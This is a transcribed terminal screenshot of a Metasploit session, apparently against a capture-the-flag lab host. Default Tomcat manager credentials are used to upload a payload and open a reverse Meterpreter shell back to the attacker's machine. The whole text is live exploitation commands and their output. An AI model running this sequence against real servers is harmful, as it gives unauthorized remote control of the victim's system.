 root@kali: ~/Masaüstü
Dosya Düzenle Görünüm Search Uçbirim Sekmeler Yardım
root@kali: ~/Masaüstü root@kali: ~/Masaüstü
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Java Universal
msf exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf exploit(multi/http/tomcat_mgr_upload) > set RHOST 10.10.10.95
RHOST => 10.10.10.95
msf exploit(multi/http/tomcat_mgr_upload) > set RPORT 8080
RPORT => 8080
msf exploit(multi/http/tomcat_mgr_upload) > set TARGETURI /manager
TARGETURI => /manager
msf exploit(multi/http/tomcat_mgr_upload) > set TARGET 0
TARGET => 0
msf exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.15.184:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying XcZmelRFbvwuI8O0nD6V7aXDlww...
[*] Executing XcZmelRFbvwuI8O0nD6V7aXDlww...
[*] Undeploying XcZmelRFbvwuI8O0nD6V7aXDlww ...
[*] Sending stage (53837 bytes) to 10.10.10.95
[*] Meterpreter session 1 opened (10.10.15.184:4444 -> 10.10.10.95:49312) at 2018-08-02 18:18:10 +0300
meterpreter >